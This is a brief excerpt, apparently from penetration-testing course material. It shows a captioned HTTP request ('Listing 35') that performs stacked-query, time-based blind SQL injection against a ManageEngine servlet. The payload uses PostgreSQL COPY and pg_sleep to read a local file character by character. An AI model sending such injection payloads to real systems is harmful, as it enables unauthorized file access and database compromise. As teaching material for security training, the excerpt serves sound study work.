 GET /servlet/AMUserResourcesSyncServlet?
ForMasRange=1&userId=1;create+temp+table+awae+
(content+text);copy+awae+from+$$c:\awae.txt$$;select+case+when(ascii(substr((se
lect+content+from+awae),1,1))=104)+then+pg_sleep(10)+end;--+ HTTP/1.0
Host: manageengine:8443
Listing 35 - Reading the first character of the fle C:\awae.txt and comparing it with the letter "h". If the letter is "h",
sleep for 10 seconds.